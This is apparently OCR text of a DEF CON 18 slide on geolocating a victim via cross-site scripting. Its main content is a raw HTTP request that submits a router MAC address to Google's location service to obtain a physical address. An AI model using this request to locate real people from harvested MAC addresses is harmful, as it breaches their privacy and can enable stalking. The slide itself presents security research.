 Geolocation via XXXSS
• Upon MAC acquisition, ask the Google
• See FF source for Location Services
POST /loc/json HTTP/1.0
Host: www.google.com
User-Agent: Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10.6; en-US; rv:
1.9.2b4) Gecko/20091124 Firefox/3.6b4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-us,en;q=0.5
Accept-Encoding: none
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.7
Keep-Alive: 115
Connection: keep-alive
Content-Length: 127
Content-Type: text/plain; charset=UTF-8
Pragma: no-cache
Cache-Control: no-cache
{"version":"1.1.0","request_address":true,"wifi_towers":
[{"mac_address":"$mac","ssid":"g","signal_strength":-72}]}
DEFCON
18
TRACK 1
DEF
CON
e18hteen